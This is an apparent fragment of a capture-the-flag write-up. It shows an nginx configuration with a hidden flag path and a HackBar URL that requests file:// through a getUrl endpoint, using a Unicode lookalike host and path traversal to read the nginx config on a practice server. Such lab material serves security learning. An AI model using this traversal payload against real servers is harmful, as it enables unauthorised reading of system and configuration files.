 server { listen 80; location / { try_files $uri @app; } location @app { include uwsgi_params; uwsgi_pass unix:///tmp/uwsgi.sock; } location /static { alias /app/static; } # location /flag { # alias /usr/fffffflag; # } }
Elements HackBar Console Sources Network Performance Memory Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://7368a31e-27f7-4dd5-a3ec-362ff726faa3.node3.buuoj.cn/getUrl?url=file://%F0%9D%90%ACuctf.cc/../../../../../usr/local/nginx/conf/nginx.conf
Enable POST ADD HEADER